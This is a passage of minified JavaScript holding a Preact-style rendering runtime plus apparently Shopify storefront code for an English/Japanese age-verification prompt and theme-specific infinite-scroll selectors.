e||(m(e)?e.some((function(e){T(e,t)})):t.push(e)),t}function M(e,t,r,o){var n=e.key,i=e.type,s=r-1,l=r+1,a=t[r];if(null===a||a&&n==a.key&&i===a.type&&!(131072&a.__u))return r;if(o>(null==a||131072&a.__u?0:1))for(;s>=0||l<t.length;){if(s>=0){if((a=t[s])&&!(131072&a.__u)&&n==a.key&&i===a.type)return s;s--}if(l<t.length){if((a=t[l])&&!(131072&a.__u)&&n==a.key&&i===a.type)return l;l++}}return-1}function N(e,t,r){"-"===t[0]?e.setProperty(t,null==r?"":r):e[t]=null==r?"":"number"!=typeof r||f.test(t)?r:r+"px"}function F(e,t,r,o,n){var i;e:if("style"===t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)r&&t in r||N(e.style,t,"");if(r)for(t in r)o&&r[t]===o[t]||N(e.style,t,r[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?o?r.u=o.u:(r.u=u,e.addEventListener(t,i?p:d,i)):e.removeEventListener(t,i?p:d,i);else{if("http://www.w3.org/2000/svg"==n)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==r?"":r;break e}catch(s){}"function"==typeof r||(null==r||!1===r&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==r?"":r))}}function L(e){return function(t){if(this.l){var r=this.l[t.type+e];if(null==t.t)t.t=u++;else if(t.t<r.u)return;return r(o.event?o.event(t):t)}}}function U(e,t,r,n,i,s,l,a,c,u){var d,p,_,g,v,f,S,C,y,k,P,E,x,$,B,T,M=t.type;if(void 0!==t.constructor)return null;128&r.__u&&(c=!!(32&r.__u),s=[a=t.__e=r.__e]),(d=o.__b)&&d(t);e:if("function"==typeof M)try{if(C=t.props,y="prototype"in M&&M.prototype.render,k=(d=M.contextType)&&n[d.__c],P=d?k?k.props.value:d.__:n,r.__c?S=(p=t.__c=r.__c).__=p.__E:(y?t.__c=p=new M(C,P):(t.__c=p=new b(C,P),p.constructor=M,p.render=D),k&&k.sub(p),p.props=C,p.state||(p.state={}),p.context=P,p.__n=n,_=p.__d=!0,p.__h=[],p._sb=[]),y&&null==p.__s&&(p.__s=p.state),y&&null!=M.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=h({},p.__s)),h(p.__s,M.getDerivedStateFromProps(C,p.__s))),g=p.props,v=p.state,p.__v=t,_)y&&null==M.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),y&&null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(y&&null==M.getDerivedStateFromProps&&C!==g&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(C,P),!p.__e&&(null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(C,p.__s,P)||t.__v===r.__v)){for(t.__v!==r.__v&&(p.props=C,p.state=p.__s,p.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some((function(e){e&&(e.__=t)})),E=0;E<p._sb.length;E++)p.__h.push(p._sb[E]);p._sb=[],p.__h.length&&l.push(p);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(C,p.__s,P),y&&null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(g,v,f)}))}if(p.context=P,p.props=C,p.__P=e,p.__e=!1,x=o.__r,$=0,y){for(p.state=p.__s,p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),B=0;B<p._sb.length;B++)p.__h.push(p._sb[B]);p._sb=[]}else do{p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++$<25);p.state=p.__s,null!=p.getChildContext&&(n=h(h({},n),p.getChildContext())),y&&!_&&null!=p.getSnapshotBeforeUpdate&&(f=p.getSnapshotBeforeUpdate(g,v)),A(e,m(T=null!=d&&d.type===w&&null==d.key?d.props.children:d)?T:[T],t,r,n,i,s,l,a,c,u),p.base=t.__e,t.__u&=-161,p.__h.length&&l.push(p),S&&(p.__E=p.__=null)}catch(N){if(t.__v=null,c||null!=s){for(t.__u|=c?160:32;a&&8===a.nodeType&&a.nextSibling;)a=a.nextSibling;s[s.indexOf(a)]=null,t.__e=a}else t.__e=r.__e,t.__k=r.__k;o.__e(N,t,r)}else null==s&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=O(r.__e,t,r,n,i,s,l,c,u);(d=o.diffed)&&d(t)}function R(e,t,r){t.__d=void 0;for(var n=0;n<r.length;n++)I(r[n],r[++n],r[++n]);o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(r){o.__e(r,t.__v)}}))}function O(e,t,n,i,s,l,a,c,u){var d,p,_,v,f,h,C,y=n.props,w=t.props,b=t.type;if("svg"===b?s="http://www.w3.org/2000/svg":"math"===b?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=l)for(d=0;d<l.length;d++)if((f=l[d])&&"setAttribute"in f==!!b&&(b?f.localName===b:3===f.nodeType)){e=f,l[d]=null;break}if(null==e){if(null===b)return document.createTextNode(w);e=document.createElementNS(s,b,w.is&&w),c&&(o.__m&&o.__m(t,l),c=!1),l=null}if(null===b)y===w||c&&e.data===w||(e.data=w);else{if(l=l&&r.call(e.childNodes),y=n.props||g,!c&&null!=l)for(y={},d=0;d<e.attributes.length;d++)y[(f=e.attributes[d]).name]=f.value;for(d in y)if(f=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)_=f;else if(!(d in w)){if("value"==d&&"defaultValue"in w||"checked"==d&&"defaultChecked"in w)continue;F(e,d,null,f,s)}for(d in w)f=w[d],"children"==d?v=f:"dangerouslySetInnerHTML"==d?p=f:"value"==d?h=f:"checked"==d?C=f:c&&"function"!=typeof f||y[d]===f||F(e,d,f,y[d],s);if(p)c||_&&(p.__html===_.__html||p.__html===e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(_&&(e.innerHTML=""),A(e,m(v)?v:[v],t,n,i,"foreignObject"===b?"http://www.w3.org/1999/xhtml":s,l,a,l?l[0]:n.__k&&k(n,0),c,u),null!=l)for(d=l.length;d--;)S(l[d]);c||(d="value","progress"===b&&null==h?e.removeAttribute("value"):void 0!==h&&(h!==e[d]||"progress"===b&&!h||"option"===b&&h!==y[d])&&F(e,d,h,y[d],s),d="checked",void 0!==C&&C!==e[d]&&F(e,d,C,y[d],s))}return e}function I(e,t,r){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(i){o.__e(i,r)}}function q(e,t,r){var n,i;if(o.unmount&&o.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||I(n,null,t)),null!=(n=e.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(s){o.__e(s,t)}n.base=n.__P=null}if(n=e.__k)for(i=0;i<n.length;i++)n[i]&&q(n[i],t,r||"function"!=typeof e.type);r||S(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function D(e,t,r){return this.constructor(e,r)}function H(e,t,n){var i,s,l,a;o.__&&o.__(e,t),s=(i="function"==typeof n)?null:t.__k,l=[],a=[],U(t,e=(!i&&n||t).__k=C(w,null,[e]),s||g,g,t.namespaceURI,!i&&n?[n]:s?null:t.firstChild?r.call(t.childNodes):null,l,!i&&n?n:s?s.__e:t.firstChild,i,a),R(l,e,a)}function j(e,r){var o={__c:r="__cC"+_++,__:e,Consumer:t((function(e,t){return e.children(t)}),"Consumer"),Provider:t((function(e){var t,o;return this.getChildContext||(t=[],(o={})[r]=this,this.getChildContext=function(){return o},this.componentWillUnmount=function(){t=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some((function(e){e.__e=!0,E(e)}))},this.sub=function(e){t.push(e);var r=e.componentWillUnmount;e.componentWillUnmount=function(){t&&t.splice(t.indexOf(e),1),r&&r.call(e)}}),e.children}),"Provider")};return o.Provider.__=o.Consumer.contextType=o}t(h,"d$3"),t(S,"w$2"),t(C,"_$2"),t(y,"g$2"),t(w,"b$1"),t(b,"k$1"),t(k,"x$1"),t(P,"C$1"),t(E,"M$1"),t(x,"P"),t(A,"S"),t($,"$"),t(B,"I"),t(T,"H$1"),t(M,"L$1"),t(N,"T$2"),t(F,"A$2"),t(L,"F$1"),t(U,"O"),t(R,"j$2"),t(O,"z$2"),t(I,"N$1"),t(q,"V"),t(D,"q"),t(H,"B$2"),t(j,"G$1"),r=v.slice,o={__e:t((function(e,t,r,o){for(var n,i,s;t=t.__;)if((n=t.__c)&&!n.__)try{if((i=n.constructor)&&null!=i.getDerivedStateFromError&&(n.setState(i.getDerivedStateFromError(e)),s=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e,o||{}),s=n.__d),s)return n.__E=n}catch(l){e=l}throw e}),"__e")},n=0,i=t((function(e){return null!=e&&null==e.constructor}),"t$2"),b.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},r),this.props)),e&&h(r,e),null!=e&&this.__v&&(t&&this._sb.push(t),E(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),E(this))},b.prototype.render=w,s=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=t((function(e,t){return e.__v.__b-t.__v.__b}),"f$3"),x.__r=0,u=0,d=L(!1),p=L(!0),_=0;var V=0;function W(e,t,r,n,i,s){t||(t={});var l,a,c=t;"ref"in t&&(l=t.ref,delete t.ref);var u={type:e,props:c,key:r,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--V,__i:-1,__u:0,__source:i,__self:s};if("function"==typeof e&&(l=e.defaultProps))for(a in l)void 0===c[a]&&(c[a]=l[a]);return o.vnode&&o.vnode(u),u}t(W,"u$2");var K,Y,G,X,z=0,Z=[],J=o,Q=J.__b,ee=J.__r,te=J.diffed,re=J.__c,oe=J.unmount,ne=J.__;function ie(e,t){J.__h&&J.__h(Y,e,z||t),z=0;var r=Y.__H||(Y.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function se(e){return z=1,le(me,e)}function le(e,r,o){var n=ie(K++,2);if(n.t=e,!n.__c&&(n.__=[o?o(r):me(void 0,r),function(e){var t=n.__N?n.__N[0]:n.__[0],r=n.t(t,e);t!==r&&(n.__N=[r,n.__[1]],n.__c.setState({}))}],n.__c=Y,!Y.u)){var i=t((function(e,t,r){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter((function(e){return!!e.__c}));if(o.every((function(e){return!e.__N})))return!s||s.call(this,e,t,r);var i=!1;return o.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}})),!(!i&&n.__c.props===e)&&(!s||s.call(this,e,t,r))}),"f");Y.u=!0;var s=Y.shouldComponentUpdate,l=Y.componentWillUpdate;Y.componentWillUpdate=function(e,t,r){if(this.__e){var o=s;s=void 0,i(e,t,r),s=o}l&&l.call(this,e,t,r)},Y.shouldComponentUpdate=i}return n.__N||n.__}function ae(e,t){var r=ie(K++,3);!J.__s&&fe(r.__H,t)&&(r.__=e,r.i=t,Y.__H.__h.push(r))}function ce(e){return z=5,ue((function(){return{current:e}}),[])}function ue(e,t){var r=ie(K++,7);return fe(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function de(){for(var e;e=Z.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ge),e.__H.__h.forEach(ve),e.__H.__h=[]}catch(t){e.__H.__h=[],J.__e(t,e.__v)}}t(ie,"d$2"),t(se,"h$1"),t(le,"p$2"),t(ae,"y$1"),t(ce,"A$1"),t(ue,"T$1"),t(de,"j$1"),J.__b=function(e){Y=null,Q&&Q(e)},J.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),ne&&ne(e,t)},J.__r=function(e){ee&&ee(e),K=0;var t=(Y=e.__c).__H;t&&(G===Y?(t.__h=[],Y.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0}))):(t.__h.forEach(ge),t.__h.forEach(ve),t.__h=[],K=0)),G=Y},J.diffed=function(e){te&&te(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Z.push(t)&&X===J.requestAnimationFrame||((X=J.requestAnimationFrame)||_e)(de)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.i=void 0}))),G=Y=null},J.__c=function(e,t){t.some((function(e){try{e.__h.forEach(ge),e.__h=e.__h.filter((function(e){return!e.__||ve(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],J.__e(r,e.__v)}})),re&&re(e,t)},J.unmount=function(e){oe&&oe(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach((function(e){try{ge(e)}catch(r){t=r}})),r.__H=void 0,t&&J.__e(t,r.__v))};var pe="function"==typeof requestAnimationFrame;function _e(e){var r,o=t((function(){clearTimeout(n),pe&&cancelAnimationFrame(r),setTimeout(e)}),"r"),n=setTimeout(o,100);pe&&(r=requestAnimationFrame(o))}function ge(e){var t=Y,r=e.__c;"function"==typeof r&&(e.__c=void 0,r()),Y=t}function ve(e){var t=Y;e.__c=e.__(),Y=t}function fe(e,t){return!e||e.length!==t.length||t.some((function(t,r){return t!==e[r]}))}function me(e,t){return"function"==typeof t?t(e):t}t(_e,"w$1"),t(ge,"z$1"),t(ve,"B$1"),t(fe,"C"),t(me,"D$1");const he={en:{birth:{title:"Age Verification",desc:"This store is only accessible to those aged {age} and above. Please enter your date of birth",btn:"Complete Age Verification",error:"Only those aged {age} and above can access the store"},yesno:{title:"Age Verification",desc:"Are you {age} years old or older?",yes:"Yes",no:"No",error:"Age verification is required to access the store"}},ja:{birth:{title:"年齢確認",desc:"このストアは{age}歳以上でないとご利用いただけません。生年月日を入力してください",btn:"年齢確認を完了する",error:"{age}歳以上の方のみがストアをご利用いただけます"},yesno:{title:"年齢確認",desc:"あなたは{age}歳以上ですか？",yes:"はい",no:"いいえ",error:"ストアを利用するには年齢確認が必要です"}}},Se=j(),Ce=t((({children:e})=>{const[r,o]=se("en"),n=t(((e,t={})=>{let o=ye(he[r],e);return o||(o=ye(he.en,e)||e),Object.keys(t).forEach((e=>{o=o.replace(`{${e}}`,t[e])})),o}),"t"),i=t((e=>{o(he[e]?e:defaultLanguage)}),"changeLanguage");return W(Se.Provider,{value:{language:r,setLanguage:i,t:n},children:e})}),"LanguageProvider");function ye(e,t){try{let r=e,o=t.split(".");for(const e of o)r=r[e];return r}catch(r){return}}function we(e){return(null==e?void 0:e.startsWith('"collection'))?"collection":(null==e?void 0:e.startsWith('"blog'))?"blog":(null==e?void 0:e.startsWith('"search'))?"search":"other"}function be(){try{document.dispatchEvent(new CustomEvent("mf_inf_scroll",{detail:{type:"loaded"}}))}catch(e){console.error("on emitEvent",e)}}function ke(e){var t,r;const o=null==(r=null==(t=null==window?void 0:window.Shopify)?void 0:t.theme)?void 0:r.schema_name;if(o)switch(o){case 887:return"Dawn";case 1567:return"Refresh";case 1356:return"Sense";case 1891:return"Spotlight";case 1368:return"Craft";case 2738:return"Rise";case"Debutify":if(e){e.querySelector("div>img").style.opacity=1}return"Debutify";case"Impluse":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Impluse";case"Impulse":if(e){const t=e.querySelectorAll("image-element>img");for(const e of t)e.style.opacity=1;e.style.opacity=1}return"Impluse";case"Prestige":if(e){const t=e.querySelector(".ProductItem");t&&t.style&&(t.style.visibility="visible")}return"Prestige";case 1190:return"Impact";case 568:return"Symmetry";case 871:return"Warehouse";case 796:return"Debut";case 380:return"Minimal";case 679:return"Supply";case 829:return"Narrative";case"Empire":if(e){const t=e.querySelector("figure.productitem--image"),r=e.querySelector("noscript>img"),o=e.querySelector("figure.productitem--image>div"),n=e.querySelector("figure.productitem--image>img");o&&n&&(o.remove(),n.remove(),t.appendChild(r))}return"Empire";case 1399:return"Be Yours";case 902:return"Expanse";case 868:return"Broadcast";case"Motion":if(e){const t=e.querySelector("image-element>img");t&&t.style&&(null==e?void 0:e.style)&&(t.style.opacity=1,e.style.opacity=1)}return"Motion";case"Blum":return e&&(e.style.opacity=1),"Blum";case 739:return"Pipeline";case"Focal":return e&&(e.style.opacity=1),"Focal";case 730:return"Brooklyn";case 864:return"Story";case 1434:return"Taste";case"Streamline":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Streamline";case 450:return"Masonry";case 1431:return"Studio";case 1363:return"Crave";case 827:return"Editorial";case 725:return"Kingdom";case 1497:return"Mojave";case 1651:return"Local";case"Venue":if(e){const t=e.querySelector(".product-card-top");t&&t.style&&(t.style.visibility="visible")}return"Venue";case 766:return"Boundless";case 775:return"Venture";case"Canopy":if(e){e.querySelector("a>img").remove();const t=e.querySelector("a>noscript>img");e.querySelector("a").appendChild(t)}return"Canopy";case 1499:return"Colorblock";case 801:return"Flow";case 903:return"Highlight";case 578:return"Simple";case 1500:return"Ride";case 657:return"Alchemy";case"Blockshop":return e&&(e.style.visibility="visible"),"Blockshop";case 623:return"Testament";case 849:return"Modular";case 457:return"Editions";case 141:return"Fashionopolism";case 688:return"Parallax";case 57:return"Sunrise";case"Atlantic":if(e){e.querySelector("figure>img").remove();const t=e.querySelector("figure>noscript>img");e.querySelector("figure").appendChild(t)}return"Atlantic"}}function Pe(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"ul#product-grid>li",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Impluse":case"Impulse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"};case"Pursuit":return{name:"Pursuit",gCssSelector:"div.CollectionGrid>div.Collection-wrapper>div.product-item-block",pCssSelector:"ul.pagination"}}}function Ee(e){var t,r;const o=performance.getEntriesByType("navigation")[0];return"back_forward"===(null==o?void 0:o.type)||(2===(null==(t=performance.navigation)?void 0:t.type)||255===(null==(r=performance.navigation)?void 0:r.type)||!(!e||!e.persisted))}function xe(e){const t=document.createElement("template");return t.innerHTML=e.trim(),1===t.content.childElementCount?t.content.firstElementChild:t.content.cloneNode(!0)}function Ae(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A 